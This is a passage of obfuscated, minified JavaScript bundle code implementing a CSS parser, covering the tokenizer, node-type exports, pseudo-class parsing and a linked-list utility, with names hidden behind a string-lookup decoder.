y2=y1(0x1a26),y3=y1(0xdc2),y4=y1(0x1a05),y5=y1(0x578),y6=y1(0x39c),y7=y1(0x23c0),y8=y1(0x2305),y9=y1(0x631),yy=y1(0x41c),yD=y1(0x92b),yl=y1(0x1334),yc=y1(0xcbc),yK=y1(0x23d),yB=y1(0x201),ym=y1(0x1fa5),yC=y1(0xe8b),ya=y1(0x753),yO=y1(0x752),yb=y1(0x621),yG=y1(0x142),yf=y1(0x2011),yN=y1(0x218a),yr=y1(0x1ee1),yR=y1(0x1454),yU=y1(0x117c),yJ=y1(0x2271),yY=y1(0xfc5),yI=y1(0x76a),yi=y1(0x7df),yv=y1(0x6cc),yQ=y1(0x1585),yS=y1(0x1cb1),yP=y1(0x2525),yZ=y1(0x6a6),yT=y1(0x866),yF=y1(0xf52),yt=y1(0xc13),yo=y1(0x21d3),yh=y1(0x25d9),yg=y1(0x96c),yz=y1(0x13a4),yL=y1(0x1bb8),ys=y1(0x16dd),yM=y1(0x839),yW=y1(0x24dc),yd=y1(0xf7d),yu=y1(0x1d78),yE=y1(0x2298),ye=y1(0x320);},0x791:(Y,y0,y1)=>{'use strict';y1['r'](y0),y1['d'](y0,{'AnPlusB':()=>y2,'Atrule':()=>y3,'AtrulePrelude':()=>y4,'AttributeSelector':()=>y5,'Block':()=>y6,'Brackets':()=>y7,'CDC':()=>y8,'CDO':()=>y9,'ClassSelector':()=>yy,'Combinator':()=>yD,'Comment':()=>yl,'Condition':()=>yc,'Declaration':()=>yK,'DeclarationList':()=>yB,'Dimension':()=>ym,'Feature':()=>yC,'FeatureFunction':()=>ya,'FeatureRange':()=>yO,'Function':()=>yb,'GeneralEnclosed':()=>yG,'Hash':()=>yf,'IdSelector':()=>yr,'Identifier':()=>yN,'Layer':()=>yR,'LayerList':()=>yU,'MediaQuery':()=>yJ,'MediaQueryList':()=>yY,'NestingSelector':()=>yI,'Nth':()=>yi,'Number':()=>yv,'Operator':()=>yQ,'Parentheses':()=>yS,'Percentage':()=>yP,'PseudoClassSelector':()=>yZ,'PseudoElementSelector':()=>yT,'Ratio':()=>yF,'Raw':()=>yt,'Rule':()=>yo,'Scope':()=>yh,'Selector':()=>yg,'SelectorList':()=>yz,'String':()=>yL,'StyleSheet':()=>ys,'SupportsDeclaration':()=>yM,'TypeSelector':()=>yW,'UnicodeRange':()=>yd,'Url':()=>yu,'Value':()=>yE,'WhiteSpace':()=>ye});var y2=y1(0x1a26),y3=y1(0xdc2),y4=y1(0x1a05),y5=y1(0x578),y6=y1(0x39c),y7=y1(0x23c0),y8=y1(0x2305),y9=y1(0x631),yy=y1(0x41c),yD=y1(0x92b),yl=y1(0x1334),yc=y1(0xcbc),yK=y1(0x23d),yB=y1(0x201),ym=y1(0x1fa5),yC=y1(0xe8b),ya=y1(0x753),yO=y1(0x752),yb=y1(0x621),yG=y1(0x142),yf=y1(0x2011),yN=y1(0x218a),yr=y1(0x1ee1),yR=y1(0x1454),yU=y1(0x117c),yJ=y1(0x2271),yY=y1(0xfc5),yI=y1(0x76a),yi=y1(0x7df),yv=y1(0x6cc),yQ=y1(0x1585),yS=y1(0x1cb1),yP=y1(0x2525),yZ=y1(0x6a6),yT=y1(0x866),yF=y1(0xf52),yt=y1(0xc13),yo=y1(0x21d3),yh=y1(0x25d9),yg=y1(0x96c),yz=y1(0x13a4),yL=y1(0x1bb8),ys=y1(0x16dd),yM=y1(0x839),yW=y1(0x24dc),yd=y1(0xf7d),yu=y1(0x1d78),yE=y1(0x2298),ye=y1(0x320);},0x242f:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>R});var C=m(0x20af);const O={'parse'(){const Ut=a2D;return this[Ut(0x31a)](this[Ut(0x538)]());}},b={'parse'(){const Uo=a2D;return this[Uo(0x31a)](this[Uo(0xb9f)]());}},G={'parse'(){const Uh=a2D;return this[Uh(0x31a)](this[Uh(0x103d)]());}},f={'parse':C['T']},N={'parse'(){const Ug=a2D;return this[Ug(0x31a)](this[Ug(0x4e7)]());}},R={'dir':G,'has':O,'lang':f,'matches':O,'is':O,'-moz-any':O,'-webkit-any':O,'where':O,'not':O,'nth-child':N,'nth-last-child':N,'nth-last-of-type':N,'nth-of-type':N,'slotted':b,'host':b,'host-context':b};},0x20af:(K,B,m)=>{'use strict';m['d'](B,{'T':()=>a});var C=m(0x11ac);function a(){const Uz=a2D,O=this[Uz(0xbaf)]();this[Uz(0xac3)]();b:for(;!this[Uz(0x751)];){switch(this[Uz(0x10d2)]){case C['Vy']:O[Uz(0xd0b)](this[Uz(0x103d)]());break;case C['Qf']:O[Uz(0xd0b)](this[Uz(0xfba)]());break;case C['A9']:O[Uz(0xd0b)](this[Uz(0x10f9)]());break;case C['no']:break b;default:this[Uz(0x6cc)](Uz(0x6ad));}this[Uz(0xac3)]();}return O;}},0x83b:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>C});const C={'getNode':m(0x1a1e)['A']};},0x1a1e:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>U});var C=m(0x11ac);const O=0x23,b=0x2a,G=0x2b,f=0x2d,N=0x2f,R=0x75;function U(J){const UL=a2D;switch(this[UL(0x10d2)]){case C['Vw']:return this[UL(0xc7c)]();case C['A9']:return this[UL(0x10f9)]();case C['AJ']:return this[UL(0x10c1)](this[UL(0xe29)],J[UL(0x106e)]);case C['hk']:return this[UL(0xbd7)](this[UL(0xe29)],J[UL(0x106e)]);case C['Qf']:return this[UL(0xfba)]();case C['fg']:return this[UL(0x83d)]();case C['Ne']:return this[UL(0x7b8)]();case C['wN']:return this[UL(0x75d)]();case C['zt']:return this[UL(0x1e9)](this[UL(0x9a0)],this[UL(0x8d5)],UL(0x230))?this[UL(0x54b)]():this[UL(0xa54)](this[UL(0xe29)],J[UL(0x106e)]);case C['s0']:return this[UL(0x54b)]();case C['Vy']:return this[UL(0xe33)](this[UL(0x9a0)],R)&&this[UL(0xe33)](this[UL(0x9a0)]+0x1,G)?this[UL(0x60d)]():this[UL(0x103d)]();case C['_i']:{const Y=this[UL(0x224)](this[UL(0x9a0)]);if(Y===N||Y===b||Y===G||Y===f)return this[UL(0x10f9)]();Y===O&&this[UL(0x6cc)](UL(0x1cd),this[UL(0x9a0)]+0x1);break;}}}},0x80b:(K,B,m)=>{'use strict';m['r'](B),m['d'](B,{'AtrulePrelude':()=>C['A'],'Selector':()=>a['A'],'Value':()=>O['A']});var C=m(0x83b),a=m(0xc96),O=m(0x207a);},0xc96:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>a});var C=m(0x11ac);const a={'onWhiteSpace':function(O,b){const Us=a2D;null!==b[Us(0x90e)]&&Us(0x814)!==b[Us(0x90e)][Us(0xb77)]&&null!==O&&Us(0x814)!==O[Us(0xb77)]&&b[Us(0xd0b)]({'type':Us(0x814),'loc':null,'name':'\x20'});},'getNode':function(){const UM=a2D;switch(this[UM(0x10d2)]){case C['hk']:return this[UM(0x1124)]();case C['Vw']:return this[UM(0x111e)]();case C['Qx']:return this[UM(0x998)](0x1)===C['Qx']?this[UM(0x3ad)]():this[UM(0x258)]();case C['Vy']:return this[UM(0x8e2)]();case C['wN']:case C['Ne']:return this[UM(0x7b8)]();case C['fg']:0x2e===this[UM(0x224)](this[UM(0x9a0)])&&this[UM(0x6cc)](UM(0x46d),this[UM(0x9a0)]+0x1);break;case C['_i']:switch(this[UM(0x224)](this[UM(0x9a0)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[UM(0x814)]();case 0x2e:return this[UM(0xc03)]();case 0x2a:case 0x7c:return this[UM(0x8e2)]();case 0x23:return this[UM(0x111e)]();case 0x26:return this[UM(0xca0)]();}}}};},0x207a:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>f});var C=m(0x1a1e),O=m(0x1dd3),b=m(0x20a0);function G(N){const UW=a2D;return null!==N&&UW(0x10f9)===N[UW(0xb77)]&&('-'===N[UW(0x2f1)][N[UW(0x2f1)][UW(0x5cf)]-0x1]||'+'===N[UW(0x2f1)][N[UW(0x2f1)][UW(0x5cf)]-0x1]);}const f={'getNode':C['A'],'onWhiteSpace'(N,R){const Ud=a2D;G(N)&&(N[Ud(0x2f1)]='\x20'+N[Ud(0x2f1)]),G(R[Ud(0x90e)])&&(R[Ud(0x90e)][Ud(0x2f1)]+='\x20');},'expression':O['A'],'var':b['A']};},0xab3:(K,B,m)=>{'use strict';const Ue=a2D;m['d'](B,{'A':()=>G});var C=m(0xd15),O=m(0x9f5);function b(f){const Uu=a2D,N=f[Uu(0x53d)],R=N[Uu(0x5cf)],U=N[Uu(0x5cf)]>0x0?(0x0,O['vr'])(N[Uu(0x224)](0x0)):0x0,J=(0x0,C['N'])(f[Uu(0xd68)],R),Y=(0x0,C['N'])(f[Uu(0x241)],R);let I=f[Uu(0xb49)],v=f[Uu(0x107b)];for(let Q=U;Q<R;Q++){const S=N[Uu(0x224)](Q);J[Q]=I,Y[Q]=v++,0xa!==S&&0xd!==S&&0xc!==S||(0xd===S&&Q+0x1<R&&0xa===N[Uu(0x224)](Q+0x1)&&(Q++,J[Q]=I,Y[Q]=v),I++,v=0x1);}J[R]=I,Y[R]=v,f[Uu(0xd68)]=J,f[Uu(0x241)]=Y,f[Uu(0x5a0)]=!0x0;}class G{constructor(f,N,R,U){const UE=a2D;this[UE(0x975)](f,N,R,U),this[UE(0xd68)]=null,this[UE(0x241)]=null;}[Ue(0x975)](f='',N=0x0,R=0x1,U=0x1){const Uk=Ue;this[Uk(0x53d)]=f,this[Uk(0x5f2)]=N,this[Uk(0xb49)]=R,this[Uk(0x107b)]=U,this[Uk(0x5a0)]=!0x1;}[Ue(0x9e5)](f,N){const Uw=Ue;return this[Uw(0x5a0)]||b(this),{'source':N,'offset':this[Uw(0x5f2)]+f,'line':this[Uw(0xd68)][f],'column':this[Uw(0x241)][f]};}[Ue(0x4fa)](f,N,R){const Uq=Ue;return this[Uq(0x5a0)]||b(this),{'source':R,'start':{'offset':this[Uq(0x5f2)]+f,'line':this[Uq(0xd68)][f],'column':this[Uq(0x241)][f]},'end':{'offset':this[Uq(0x5f2)]+N,'line':this[Uq(0xd68)][N],'column':this[Uq(0x241)][N]}};}}},0x1f39:(K,B,m)=>{'use strict';const UX=a2D;m['d'](B,{'e':()=>J});var C=m(0xd15),O=m(0x1945),b=m(0x1738),G=m(0xb59);const f=0xffffff,N=0x18,R=new Uint8Array(0x20);function U(Y){return 0x0!==R[Y];}R[G['zt']]=G['no'],R[G['AJ']]=G['no'],R[G['hk']]=G['Oh'],R[G['X6']]=G['Q0'];class J{constructor(Y,I){const UV=a2D;this[UV(0x975)](Y,I);}[UX(0xb88)](){const UH=UX;this[UH(0x751)]=!0x1,this[UH(0x10ac)]=-0x1,this[UH(0x10d2)]=0x0,this[UH(0x9a0)]=this[UH(0x284)],this[UH(0x8d5)]=this[UH(0x284)];}[UX(0x975)](Y='',I=()=>{}){const UA=UX,v=(Y=String(Y||''))[UA(0x5cf)],Q=(0x0,C['N'])(this[UA(0xb33)],Y[UA(0x5cf)]+0x1),S=(0x0,C['N'])(this[UA(0x10f0)],Y[UA(0x5cf)]+0x1);let P=0x0,Z=-0x1,T=0x0,F=Y[UA(0x5cf)];this[UA(0xb33)]=null,this[UA(0x10f0)]=null,S[UA(0x979)](0x0),I(Y,(g,z,L)=>{const M=P++;if(Q[M]=g<<N|L,-0x1===Z&&(Z=z),S[M]=F,g===T){const W=S[F];S[F]=M,F=W,T=R[Q[W]>>N];}else U(g)&&(F=M,T=R[g]);}),Q[P]=G['LT']<<N|v,S[P]=P;for(let g=0x0;g<P;g++){const z=S[g];if(z<=g){const L=S[z];L!==g&&(S[g]=L);}else z>P&&(S[g]=P);}this[UA(0x53d)]=Y,this[UA(0x284)]=-0x1===Z?0x0:Z,this[UA(0x3a3)]=P,this[UA(0xb33)]=Q,this[UA(0x10f0)]=S,this[UA(0xb88)](),this[UA(0x8b3)]();}[UX(0x998)](Y){const Uj=UX;return(Y+=this[Uj(0x10ac)])<this[Uj(0x3a3)]?this[Uj(0xb33)][Y]>>N:G['LT'];}[UX(0xc3c)](Y){const Ux=UX;for(let I=this[Ux(0x10ac)];I<this[Ux(0x3a3)];I++){const v=this[Ux(0xb33)][I]>>N;if(v!==G['M$']&&v!==G['Mw']&&0x0==Y--)return v;}return G['LT'];}[UX(0x111f)](Y){const Un=UX;return(Y+=this[Un(0x10ac)])<this[Un(0x3a3)]?this[Un(0xb33)][Y-0x1]&f:this[Un(0x53d)][Un(0x5cf)];}[UX(0xd4c)](Y){const Up=UX;for(let I=this[Up(0x10ac)];I<this[Up(0x3a3)];I++){const v=this[Up(0xb33)][I]>>N;if(v!==G['M$']&&v!==G['Mw']&&0x0==Y--)return I-this[Up(0x10ac)];}return G['LT'];}[UX(0x682)](Y,I){const J0=UX;return(Y+=this[J0(0x10ac)])<this[J0(0x3a3)]&&(0x0,O['s0'])(this[J0(0x53d)],this[J0(0xb33)][Y-0x1]&f,this[J0(0xb33)][Y]&f,I);}[UX(0x8b4)](Y){const J1=UX;return Y===this[J1(0x10ac)]?this[J1(0x9a0)]:Y>0x0?Y<this[J1(0x3a3)]?this[J1(0xb33)][Y-0x1]&f:this[J1(0xb33)][this[J1(0x3a3)]]&f:this[J1(0x284)];}[UX(0x1cf)](Y){const J2=UX;return this[J2(0x53d)][J2(0x2b3)](Y,this[J2(0x9a0)]);}[UX(0x217)](Y){const J3=UX;return this[J3(0x10f0)][this[J3(0x10ac)]]<Y;}[UX(0xb2b)](Y,I){const J4=UX;return I?this[J4(0x998)](I)===G['_i']&&this[J4(0x53d)][J4(0x224)](this[J4(0x111f)](I))===Y:this[J4(0x10d2)]===G['_i']&&this[J4(0x53d)][J4(0x224)](this[J4(0x9a0)])===Y;}[UX(0xb3c)](Y){const J5=UX;let I=this[J5(0x10ac)]+Y;I<this[J5(0x3a3)]?(this[J5(0x10ac)]=I,this[J5(0x9a0)]=this[J5(0xb33)][I-0x1]&f,I=this[J5(0xb33)][I],this[J5(0x10d2)]=I>>N,this[J5(0x8d5)]=I&f):(this[J5(0x10ac)]=this[J5(0x3a3)],this[J5(0x8b3)]());}[UX(0x8b3)](){const J6=UX;let Y=this[J6(0x10ac)]+0x1;Y<this[J6(0x3a3)]?(this[J6(0x10ac)]=Y,this[J6(0x9a0)]=this[J6(0x8d5)],Y=this[J6(0xb33)][Y],this[J6(0x10d2)]=Y>>N,this[J6(0x8d5)]=Y&f):(this[J6(0x751)]=!0x0,this[J6(0x10ac)]=this[J6(0x3a3)],this[J6(0x10d2)]=G['LT'],this[J6(0x9a0)]=this[J6(0x8d5)]=this[J6(0x53d)][J6(0x5cf)]);}[UX(0xac3)](){const J7=UX;for(;this[J7(0x10d2)]===G['M$']||this[J7(0x10d2)]===G['Mw'];)this[J7(0x8b3)]();}[UX(0x9e7)](Y,I){const J8=UX;let v=Y,Q=0x0,S=0x0;P:for(;v<this[J8(0x3a3)]&&(Q=this[J8(0x10f0)][v],!(Q<Y));v++)switch(S=v>0x0?this[J8(0xb33)][v-0x1]&f:this[J8(0x284)],I(this[J8(0x53d)][J8(0x224)](S))){case 0x1:break P;case 0x2:v++;break P;default:U(this[J8(0xb33)][v]>>N)&&(v=Q);}this[J8(0xb3c)](v-this[J8(0x10ac)]);}[UX(0xaac)](Y){const J9=UX;for(let I=0x0,v=this[J9(0x284)];I<this[J9(0x3a3)];I++){const Q=v,S=this[J9(0xb33)][I],P=S&f;v=P,Y(S>>N,Q,P,I);}}[UX(0xcec)](){const Jy=UX,Y=new Array(this[Jy(0x3a3)]);return this[Jy(0xaac)]((I,v,Q,S)=>{const JD=Jy;Y[S]={'idx':S,'type':b['A'][I],'chunk':this[JD(0x53d)][JD(0x2b3)](v,Q),'balance':this[JD(0x10f0)][S]};}),Y;}}},0xd15:(K,B,m)=>{'use strict';m['d'](B,{'N':()=>a});const C=0x4000;function a(O=null,b){const Jl=a2D;return null===O||O[Jl(0x5cf)]<b?new Uint32Array(Math[Jl(0xa20)](b+0x400,C)):O;}},0x9f5:(K,B,C)=>{'use strict';const Jc=a2D;C['d'](B,{'Eo':()=>J,'GI':()=>E,'Mi':()=>Q,'Od':()=>L,'U$':()=>F,'Vv':()=>R,'Ym':()=>z,'Z9':()=>Y,'eO':()=>P,'i0':()=>I,'lP':()=>M,'o6':()=>S,'tB':()=>N,'vr':()=>Z,'yp':()=>G});const O=0x0;function G(k){return k>=0x30&&k<=0x39;}function N(k){return G(k)||k>=0x41&&k<=0x46||k>=0x61&&k<=0x66;}function R(k){return k>=0x41&&k<=0x5a;}function U(k){return function(q){return R(q)||function(V){return V>=0x61&&V<=0x7a;}(q);}(k)||function(q){return q>=0x80;}(k)||0x5f===k;}function J(k){return U(k)||G(k)||0x2d===k;}function Y(k){return 0xa===k||0xd===k||0xc===k;}function I(k){return Y(k)||0x20===k||0x9===k;}function Q(k,q){return 0x5c===k&&!Y(q)&&q!==O;}function S(k,q,V){return 0x2d===k?U(q)||0x2d===q||Q(q,V):!!U(k)||0x5c===k&&Q(k,q);}function P(k,q,V){return 0x2b===k||0x2d===k?G(q)?0x2:0x2e===q&&G(V)?0x3:0x0:0x2e===k?G(q)?0x2:0x0:G(k)?0x1:0x0;}function Z(k){return 0xfeff===k||0xfffe===k?0x1:0x0;}const T=new Array(0x80),F=0x82,z=0x83,L=0x84,M=0x85;for(let k=0x0;k<T[Jc(0x5cf)];k++)T[k]=I(k)&&F||G(k)&&z||U(k)&&L||((W=k)>=0x0&&W<=0x8||0xb===W||W>=0xe&&W<=0x1f||0x7f===W)&&M||k||0x80;var W;function E(q){return q<0x80?T[q]:L;}},0x11ac:(K,B,m)=>{'use strict';m['d'](B,{'$C':()=>b['s0'],'A1':()=>f['A'],'A9':()=>C['A9'],'AJ':()=>C['AJ'],'Fg':()=>C['Fg'],'KJ':()=>b['KJ'],'LT':()=>C['LT'],'M$':()=>C['M$'],'Mi':()=>O['Mi'],'Mw':()=>C['Mw'],'Nb':()=>b['Nb'],'Ne':()=>C['Ne'],'Oh':()=>C['Oh'],'Q0':()=>C['Q0'],'Qf':()=>C['Qf'],'Qq':()=>C['Qq'],'Qx':()=>C['Qx'],'VY':()=>C['VY'],'Vw':()=>C['Vw'],'Vy':()=>C['Vy'],'X6':()=>C['X6'],'Z4':()=>b['Z4'],'_i':()=>C['_i'],'eV':()=>N['e'],'fg':()=>C['fg'],'hk':()=>C['hk'],'i0':()=>O['i0'],'lh':()=>C['lh'],'no':()=>C['no'],'o6':()=>O['o6'],'qw':()=>R,'s0':()=>C['s0'],'sR':()=>b['sR'],'tB':()=>O['tB'],'uX':()=>G['A'],'wN':()=>C['wN'],'yQ':()=>b['yQ'],'yp':()=>O['yp'],'zG':()=>C['zG'],'zt':()=>C['zt'],'zu':()=>C['zu']});var C=m(0xb59),O=m(0x9f5),b=m(0x1945),G=m(0x1738),f=m(0xab3),N=m(0x1f39);function R(U,J){const Ja=a2D;function Y(F){const JK=a2D;return F<S?U[JK(0x224)](F):0x0;}function I(){return T=(0x0,b['yQ'])(U,T),(0x0,O['o6'])(Y(T),Y(T+0x1),Y(T+0x2))?(P=C['fg'],void(T=(0x0,b['Ui'])(U,T))):0x25===Y(T)?(P=C['Ne'],void T++):void(P=C['wN']);}function v(){const JB=a2D,F=T;return T=(0x0,b['Ui'])(U,T),(0x0,b['s0'])(U,F,T,JB(0xe80))&&0x28===Y(T)?(T=(0x0,b['yK'])(U,T+0x1),0x22===Y(T)||0x27===Y(T)?(P=C['zt'],void(T=F+0x4)):void(function(){const Jm=JB;for(P=C['s0'],T=(0x0,b['yK'])(U,T);T<U[Jm(0x5cf)];T++){const h=U[Jm(0x224)](T);switch((0x0,O['GI'])(h)){case 0x29:return void T++;case O['U$']:return T=(0x0,b['yK'])(U,T),0x29===Y(T)||T>=U[Jm(0x5cf)]?void(T<U[Jm(0x5cf)]&&T++):(T=(0x0,b['FW'])(U,T),void(P=C['VY']));case 0x22:case 0x27:case 0x28:case O['lP']:return T=(0x0,b['FW'])(U,T),void(P=C['VY']);case 0x5c:if((0x0,O['Mi'])(h,Y(T+0x1))){T=(0x0,b['KJ'])(U,T)-0x1;break;}return T=(0x0,b['FW'])(U,T),void(P=C['VY']);}}}())):0x28===Y(T)?(P=C['zt'],void T++):void(P=C['Vy']);}function Q(F){const JC=a2D;for(F||(F=Y(T++)),P=C['Qf'];T<U[JC(0x5cf)];T++){const h=U[JC(0x224)](T);switch((0x0,O['GI'])(h)){case F:return void T++;case O['U$']:if((0x0,O['Z9'])(h))return T+=(0x0,b['xC'])(U,T,h),void(P=C['Fg']);break;case 0x5c:if(T===U[JC(0x5cf)]-0x1)break;const g=Y(T+0x1);(0x0,O['Z9'])(g)?T+=(0x0,b['xC'])(U,T+0x1,g):(0x0,O['Mi'])(h,g)&&(T=(0x0,b['KJ'])(U,T)-0x1);}}}const S=(U=String(U||''))[Ja(0x5cf)];let P,Z=(0x0,O['vr'])(Y(0x0)),T=Z;for(;T<S;){const F=U[Ja(0x224)](T);switch((0x0,O['GI'])(F)){case O['U$']:P=C['M$'],T=(0x0,b['yK'])(U,T+0x1);break;case 0x22:Q();break;case 0x23:(0x0,O['Eo'])(Y(T+0x1))||(0x0,O['Mi'])(Y(T+0x1),Y(T+0x2))?(P=C['Vw'],T=(0x0,b['Ui'])(U,T+0x1)):(P=C['_i'],T++);break;case 0x27:Q();break;case 0x28:P=C['AJ'],T++;break;case 0x29:P=C['no'],T++;break;case 0x2b:(0x0,O['eO'])(F,Y(T+0x1),Y(T+0x2))?I():(P=C['_i'],T++);break;case 0x2c:P=C['A9'],T++;break;case 0x2d:(0x0,O['eO'])(F,Y(T+0x1),Y(T+0x2))?I():0x2d===Y(T+0x1)&&0x3e===Y(T+0x2)?(P=C['zG'],T+=0x3):(0x0,O['o6'])(F,Y(T+0x1),Y(T+0x2))?v():(P=C['_i'],T++);break;case 0x2e:(0x0,O['eO'])(F,Y(T+0x1),Y(T+0x2))?I():(P=C['_i'],T++);break;case 0x2f:0x2a===Y(T+0x1)?(P=C['Mw'],T=U[Ja(0x676)]('*/',T+0x2),T=-0x1===T?U[Ja(0x5cf)]:T+0x2):(P=C['_i'],T++);break;case 0x3a:P=C['Qx'],T++;break;case 0x3b:P=C['Qq'],T++;break;case 0x3c:0x21===Y(T+0x1)&&0x2d===Y(T+0x2)&&0x2d===Y(T+0x3)?(P=C['lh'],T+=0x4):(P=C['_i'],T++);break;case 0x40:(0x0,O['o6'])(Y(T+0x1),Y(T+0x2),Y(T+0x3))?(P=C['zu'],T=(0x0,b['Ui'])(U,T+0x1)):(P=C['_i'],T++);break;case 0x5b:P=C['hk'],T++;break;case 0x5c:(0x0,O['Mi'])(F,Y(T+0x1))?v():(P=C['_i'],T++);break;case 0x5d:P=C['Oh'],T++;break;case 0x7b:P=C['X6'],T++;break;case 0x7d:P=C['Q0'],T++;break;case O['Ym']:I();break;case O['Od']:v();break;default:P=C['_i'],T++;}J(P,Z,Z=T);}}},0x1738:(K,B,m)=>{'use strict';const JO=a2D;m['d'](B,{'A':()=>C});const C=[JO(0x93e),JO(0x3ab),JO(0xb65),JO(0xe0b),JO(0xeec),JO(0xdaf),JO(0xd03),JO(0xfcb),JO(0x437),JO(0x10dc),JO(0xb91),JO(0x98f),JO(0x396),JO(0x5d2),JO(0x753),JO(0x985),JO(0x798),JO(0x6d9),JO(0x701),JO(0xdeb),JO(0xb94),JO(0xb74),JO(0xf02),JO(0x38e),JO(0x871),JO(0x1b3)];},0xb59:(K,B,O)=>{'use strict';O['d'](B,{'A9':()=>H,'AJ':()=>y1,'Fg':()=>I,'LT':()=>G,'M$':()=>M,'Mw':()=>y5,'Ne':()=>F,'Oh':()=>y0,'Q0':()=>y4,'Qf':()=>Y,'Qq':()=>X,'Qx':()=>V,'VY':()=>P,'Vw':()=>J,'Vy':()=>N,'X6':()=>y3,'_i':()=>Z,'fg':()=>z,'hk':()=>j,'lh':()=>W,'no':()=>y2,'s0':()=>Q,'wN':()=>T,'zG':()=>q,'zt':()=>R,'zu':()=>U});const G=0x0,N=0x1,R=0x2,U=0x3,J=0x4,Y=0x5,I=0x6,Q=0x7,P=0x8,Z=0x9,T=0xa,F=0xb,z=0xc,M=0xd,W=0xe,q=0xf,V=0x10,X=0x11,H=0x12,j=0x13,y0=0x14,y1=0x15,y2=0x16,y3=0x17,y4=0x18,y5=0x19;},0x1945:(K,B,C)=>{'use strict';C['d'](B,{'FW':()=>Q,'KJ':()=>Y,'Nb':()=>f,'Ui':()=>I,'Z4':()=>R,'s0':()=>N,'sR':()=>S,'xC':()=>G,'yK':()=>U,'yQ':()=>v});var O=C(0x9f5);function b(P,Z){const Jb=a2D;return Z<P[Jb(0x5cf)]?P[Jb(0x224)](Z):0x0;}function G(P,Z,T){return 0xd===T&&0xa===b(P,Z+0x1)?0x2:0x1;}function f(P,Z,T){const JG=a2D;let F=P[JG(0x224)](Z);return(0x0,O['Vv'])(F)&&(F|=0x20),F===T;}function N(P,Z,T,F){const Jf=a2D;if(T-Z!==F[Jf(0x5cf)])return!0x1;if(Z<0x0||T>P[Jf(0x5cf)])return!0x1;for(let z=Z;z<T;z++){const L=F[Jf(0x224)](z-Z);let M=P[Jf(0x224)](z);if((0x0,O['Vv'])(M)&&(M|=0x20),M!==L)return!0x1;}return!0x0;}function R(P,Z){const JN=a2D;for(;Z>=0x0&&(0x0,O['i0'])(P[JN(0x224)](Z));Z--);return Z+0x1;}function U(P,Z){const Jr=a2D;for(;Z<P[Jr(0x5cf)]&&(0x0,O['i0'])(P[Jr(0x224)](Z));Z++);return Z;}function J(P,Z){const JR=a2D;for(;Z<P[JR(0x5cf)]&&(0x0,O['yp'])(P[JR(0x224)](Z));Z++);return Z;}function Y(P,Z){const JU=a2D;if(Z+=0x2,(0x0,O['tB'])(b(P,Z-0x1))){for(const F=Math[JU(0xdcf)](P[JU(0x5cf)],Z+0x5);Z<F&&(0x0,O['tB'])(b(P,Z));Z++);const T=b(P,Z);(0x0,O['i0'])(T)&&(Z+=G(P,Z,T));}return Z;}function I(P,Z){const JJ=a2D;for(;Z<P[JJ(0x5cf)];Z++){const T=P[JJ(0x224)](Z);if(!(0x0,O['Eo'])(T)){if(!(0x0,O['Mi'])(T,b(P,Z+0x1)))break;Z=Y(P,Z)-0x1;}}return Z;}function v(P,Z){const JY=a2D;let T=P[JY(0x224)](Z);if(0x2b!==T&&0x2d!==T||(T=P[JY(0x224)](Z+=0x1)),(0x0,O['yp'])(T)&&(Z=J(P,Z+0x1),T=P[JY(0x224)](Z)),0x2e===T&&(0x0,O['yp'])(P[JY(0x224)](Z+0x1))&&(Z=J(P,Z+=0x2)),f(P,Z,0x65)){let F=0x0;T=P[JY(0x224)](Z+0x1),0x2d!==T&&0x2b!==T||(F=0x1,T=P[JY(0x224)](Z+0x2)),(0x0,O['yp'])(T)&&(Z=J(P,Z+0x1+F+0x1));}return Z;}function Q(P,Z){const JI=a2D;for(;Z<P[JI(0x5cf)];Z++){const T=P[JI(0x224)](Z);if(0x29===T){Z++;break;}(0x0,O['Mi'])(T,b(P,Z+0x1))&&(Z=Y(P,Z));}return Z;}function S(P){const Ji=a2D;if(0x1===P[Ji(0x5cf)]&&!(0x0,O['tB'])(P[Ji(0x224)](0x0)))return P[0x0];let Z=parseInt(P,0x10);return(0x0===Z||Z>=0xd800&&Z<=0xdfff||Z>0x10ffff)&&(Z=0xfffd),String[Ji(0xc16)](Z);}},0x1aa:(K,B,m)=>{'use strict';const Jv=a2D;m['d'](B,{'B':()=>a});let C=null;class a{static[Jv(0x28d)](O){return{'prev':null,'next':null,'data':O};}constructor(){const JQ=Jv;this[JQ(0x4e4)]=null,this[JQ(0xe16)]=null,this[JQ(0x1095)]=null;}[Jv(0x28d)](O){const JS=Jv;return a[JS(0x28d)](O);}[Jv(0x38d)](O,b){const JP=Jv;let G;return null!==C?(G=C,C=C[JP(0x1095)],G[JP(0x64c)]=O,G[JP(0x8b3)]=b,G[JP(0x1095)]=this[JP(0x1095)]):G={'prev':O,'next':b,'cursor':this[JP(0x1095)]},this[JP(0x1095)]=G,G;}[Jv(0xd6b)](){const JZ=Jv,{cursor:O}=this;this[JZ(0x1095)]=O[JZ(0x1095)],O[JZ(0x64c)]=null,O[JZ(0x8b3)]=null,O[JZ(0x1095)]=C,C=O;}[Jv(0x7bd)](O,b,G,f){const JT=Jv;let {cursor:N}=this;for(;null!==N;)N[JT(0x64c)]===O&&(N[JT(0x64c)]=b),N[JT(0x8b3)]===G&&(N[JT(0x8b3)]=f),N=N[JT(0x1095)];}*[Symbol[Jv(0xd63)]](){const JF=Jv;for(let O=this[JF(0x4e4)];null!==O;O=O[JF(0x8b3)])yield O[JF(0x844)];}get[Jv(0x849)](){const Jt=Jv;let O=0x0;for(let b=this[Jt(0x4e4)];null!==b;b=b[Jt(0x8b3)])O++;return O;}get[Jv(0x4cd)](){const Jo=Jv;return null===this[Jo(0x4e4)];}get[Jv(0x3e1)](){const Jh=Jv;return this[Jh(0x4e4)]&&this[Jh(0x4e4)][Jh(0x844)];}get[Jv(0x90e)](){const Jg=Jv;return this[Jg(0xe16)]&&this[Jg(0xe16)][Jg(0x844)];}[Jv(0xa8a)](O){const Jz=Jv;let b=null;this[Jz(0x4e4)]=null;for(let G of O){const f=a[Jz(0x28d)](G);null!==b?b[Jz(0x8b3)]=f:this[Jz(0x4e4)]=f,f[Jz(0x64c)]=b,b=f;}return this[Jz(0xe16)]=b,this;}[Jv(0x4d9)](){return[...this];}[Jv(0x6e6)](){return[...this];}[Jv(0x1136)](O,b=this){const JL=Jv,G=this[JL(0x38d)](null,this[JL(0x4e4)]);for(;null!==G[JL(0x8b3)];){const 